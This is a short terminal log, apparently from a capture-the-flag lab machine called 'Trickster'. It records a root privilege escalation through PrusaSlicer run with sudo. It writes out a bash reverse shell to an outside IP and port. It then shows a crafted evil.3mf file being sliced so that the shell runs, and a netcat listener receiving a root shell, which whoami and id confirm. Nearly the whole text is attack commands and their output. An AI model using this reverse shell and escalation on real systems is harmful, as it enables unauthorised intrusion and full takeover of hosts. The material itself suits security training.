 adam@trickster:~/prusaslicer_exploit$ cat /tmp/exploit.sh
/bin/bash -i >& /dev/tcp/10.10.14.232/2323 0>&1
adam@trickster:~/prusaslicer_exploit$ sudo /opt/PrusaSlicer/prusaslicer -s evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:

EXPLOIT
Low bed adhesion

Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to EXPLOIT_0.3mm_{printing_filament_types}_MK4_{print_time}.gcode
➜  Trickster nc -lvnp 2323
listening on [any] 2323 ...
connect to [10.10.14.232] from (UNKNOWN) [10.10.11.34] 56938
root@trickster:/home/adam/prusaslicer_exploit# whoami
whoami
root
root@trickster:/home/adam/prusaslicer_exploit# id
id
uid=0(root) gid=0(root) groups=0(root)
root@trickster:/home/adam/prusaslicer_exploit#